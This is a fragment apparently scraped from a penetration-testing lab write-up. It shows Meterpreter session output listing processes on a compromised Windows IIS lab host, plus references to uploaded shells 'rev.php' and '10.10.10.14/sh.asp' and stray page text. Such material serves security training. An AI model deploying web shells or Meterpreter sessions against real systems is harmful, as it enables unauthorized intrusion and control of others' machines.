 meterpreter >
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
588 396 svchost.exe
680 396 svchost.exe
736 396 svchost.exe
764 396 svchost.exe
800 396 svchost.exe
936 396 spoolsv.exe
964 396 msdtc.exe
1084 396 cisvc.exe
1124 396 svchost.exe
1180 396 inetinfo.exe
1216 396 svchost.exe
1328 396 VGAuthService.exe
1412 396 vmtoolsd.exe
1460 396 svchost.exe
1600 396 svchost.exe
1704 396 alg.exe
1812 588 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1916 396 dllhost.exe
2288 348 logon.scr
2308 588 wmiprvse.exe
2920 588 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3192 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
3812 3192 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
4000 1084 cidaemon.exe
4044 1084 cidaemon.exe
4068 1084 cidaemon.exe
meterpreter >
rev.php
10.10.10.14/sh.asp
Kali Linux Kali Training Kali Tools Kali Doc
The parameter is incorrect.